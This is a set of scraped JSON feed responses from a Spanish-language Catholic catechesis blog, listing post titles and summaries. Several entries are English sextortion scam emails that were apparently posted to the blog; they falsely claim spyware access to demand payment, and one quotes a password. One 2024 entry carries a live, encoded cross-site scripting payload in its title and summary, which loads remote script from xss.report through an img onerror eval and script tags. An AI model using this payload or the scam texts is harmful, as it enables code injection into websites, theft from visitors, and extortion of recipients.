Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=5002\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=5001\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=5003\u0026max-results=1"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"5002"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6154447644952940271"},"published":{"$t":"2014-02-26T14:24:00.001-08:00"},"updated":{"$t":"2014-02-26T14:24:28.032-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dibujos para Catequesis"}],"title":{"type":"text","$t":"VIRGEN DE LA CELA"},"summary":{"type":"text","$t":"Fiesta: Primer domingo de julio   Virgen de la Cela En el siglo XVI el rey de Inglaterra ordenó quemar y destruir todas las estatuas religiosas del país. Algunas fueron lanzadas al mar. Justamente, en aquella época, los marineros de Baredo, en España, que continuamente iban al mar a pescar, vieron algo que brillaba entre las rocas. Se acercaron a descubrir de qué se trataba, y se encontraron con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6154447644952940271\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2014\/02\/virgen-de-la-cela.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6154447644952940271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6154447644952940271"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2014\/02\/virgen-de-la-cela.html","title":"VIRGEN DE LA CELA"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21306360450355332377_1769055486401&_=1769055486403
body_size: 3760
content:
// API callback
jQuery21306360450355332377_1769055486401({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/El%20rinc%C3%B3n%20de%20las%20melli?max-results=5&alt=json-in-script&callback=jQuery21306360450355332377_1769055486401&_=1769055486402
body_size: 2079
content:
// API callback
jQuery21306360450355332377_1769055486401({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/El%20rinc%C3%B3n%20de%20las%20melli"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/El+rinc%C3%B3n+de+las+melli\/-\/El+rinc%C3%B3n+de+las+melli?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2433"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-4028904711700616553"},"published":{"$t":"2022-01-02T13:53:00.009-08:00"},"updated":{"$t":"2022-01-02T13:53:32.879-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"DIBUJO: Virgen de Valvanera (Sonsón - Colombia)"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/4028904711700616553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/dibujo-virgen-de-valvanera-sonson.html#comment-form","title":"0 